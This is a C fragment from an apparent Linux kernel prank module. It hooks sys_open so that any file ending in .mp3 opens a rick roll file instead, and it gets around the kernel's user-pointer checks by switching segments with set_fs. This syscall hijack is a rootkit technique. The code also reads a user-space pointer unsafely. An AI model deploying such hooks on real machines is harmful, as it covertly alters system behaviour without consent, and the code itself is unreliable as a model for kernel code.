 /*
 * Our replacement for sys_open, which forwards to the real sys_open unless the
 * file name ends with .mp3, in which case it opens the rick roll file instead.
 */
asmlinkage long rickroll_open(const char __user *filename, int flags, umode_t mode)
{
    int len = strlen(filename);

    /* See if we should hijack the open */
    if(strcmp(filename + len - 4, ".mp3")) {
        /* Just pass through to the real sys_open if the extension isn't .mp3 */
        return (*original_sys_open)(filename, flags, mode);
    } else {
        /* Otherwise we're going to hijack the open */
        mm_segment_t old_fs;
        long fd;

        /*
         * sys_open checks to see if the filename is a pointer to user space
         * memory. When we're hijacking, the filename we pass will be in kernel
         * memory. To get around this, we juggle some segment registers. I
         * believe fs is the segment used for user space, and we're temporarily
         * changing it to be the segment the kernel uses.
         *
         * An alternative would be to use read_from_user() and copy_to_user()
         * and place the rickroll filename at the location the user code passed
         * in, saving and restoring the memory we overwrite.
         */
        old_fs = get_fs();
        set_fs(KERNEL_DS);

        /* Open the rickroll file instead */
        fd = (*original_sys_open)(rickroll_filename, flags, mode);

        /* Restore fs to its original value */
        set_fs(old_fs);

        return fd;
    }
}